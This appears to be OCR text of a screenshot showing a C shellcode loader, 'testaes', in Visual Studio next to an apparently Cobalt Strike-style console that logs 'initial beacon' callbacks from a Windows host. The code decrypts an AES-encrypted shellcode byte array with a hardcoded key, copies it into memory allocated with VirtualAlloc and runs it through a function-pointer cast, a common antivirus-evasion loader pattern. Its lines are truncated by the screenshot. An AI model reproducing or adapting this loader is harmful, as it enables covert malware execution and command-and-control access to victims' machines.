 Release x86 继续(C) Application Insights
进程: [19132] testaes.exe 生命周期事件 线程: [19492] Win32 线程 堆栈帧: 00a205b8
testaes (全局范围)
1 #define _CRT_SECURE_NO_DEPRECATE
2 #include "Windows.h"
3 #include "stdio.h"
4 #include "aes.hpp"
5
6 int main(int argc, char* argv[])
7 {
8 unsigned char buf[] = "\x90\x66\x3a\x9f\x29\xa0\x86\x8a\x93\x28\x5e\xa7\x12\x08\x5d\xee\xfb\xbb\xc9\x71\xcb\x5b\xc7\x34\x1d\xb1\x66\x96\x2f\x61\x06\x
9
10 HANDLE processHandle;
11 HANDLE remoteThread;
12 PVOID remoteBuffer;
13
14 SIZE_T bufSize = sizeof(bu
15
16 unsigned char key[] = "tes
17 unsigned char iv[] = "\x01
18
19 struct AES_ctx ctx;
20 AES_init_ctx_iv(&ctx, key,
21 AES_CBC_decrypt_buffer(&ct
22
23
24 LPVOID Memory = VirtualAll
25 if (Memory == NULL) { retu
26 memcpy(Memory, buf, sizeof
27 ((void(*)())Memory)();
28 }
D:\tools\aa\bb\cc\testaes\Release\testaes.exe
001 View Attacks Reporting Help
exter... in... liste... user com... note proc... pid arch last
221.2... 192.1... 111 A DESK... testa... 19132 x86 52ms
Event Log X
11/15 09:44:15 *** neo has left.
11/15 09:45:03 *** neo has joined.
11/15 09:46:52 *** neo has left.
11/15 09:47:01 *** neo has joined.
11/15 09:52:29 *** initial beacon from A@192.168.31.21 (DESKTOP-1NQQ3L6)
11/15 10:29:30 *** initial beacon from A@192.168.31.21 (DESKTOP-1NQQ3L6)
11/15 10:29:52 *** initial beacon from A@192.168.31.21 (DESKTOP-1NQQ3L6)
[11/15 10:29] neo [lag: 00]
event>